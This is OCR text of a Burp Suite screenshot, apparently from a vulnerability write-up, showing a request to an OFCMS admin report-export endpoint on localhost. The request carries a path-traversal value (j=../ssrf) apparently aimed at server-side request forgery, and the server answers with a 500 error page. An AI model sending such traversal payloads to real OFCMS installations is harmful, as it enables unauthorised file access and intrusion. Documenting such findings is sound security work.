 Burp Project Intruder Repeater Window Logger++ Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ofcms_admin/admin/reprot/expReport.html?j=../ssrf&reportName=20160813
HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8081/ofcms_admin/admin/f.html?p=system/user/index.html
9 Cookie: JSESSIONID=3A9B9FA3D17667A2655C728093C6C092; Phpstorm-68001f39=
1fbf3bd3-d817-4ea2-b86e-58f30878b5d2; Hm_lvt_1040d081eea13b44d84a4af639640d51=
1667805972; __bid_n=18450fb85bf1aae7044207; session_user=
wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 192.168.0.1
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 09 Nov 2022 02:58:25 GMT
4 Connection: close
5 Content-Length: 762
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <meta content="text/html;charset=UTF-8"/>
11 <title>
500
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1"/>
13 <link rel="stylesheet"
14 href="/ofcms_admin/static/plugins/layui/css/layui.css">
15 </head>
16 <body class="gray-bg">
17 <div style="text-align: center;margin-top: 100px;">
18 <h2>
<i class="layui-icon" style="line-height: 200px; font-size: 150px;
color: #393D49;">
500
</i>
</h2>
19 <h3 class="font-bold">
服务器好像出错了...
</h3>
20 <p style="margin-top: 10px; padding: 0 15px; font-size: 16px; color: #999;
font-weight: 300;">
您可以返回<a href="/ofcms_admin" style="color: #2D93CA" class="btn
btn-primary">
主页
</a>
</p>
21 </div>
22 </div>
23 </body>
24 </html>
25
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 5
Request Headers 14
Response Headers 4
Done 895 bytes | 5,878 millis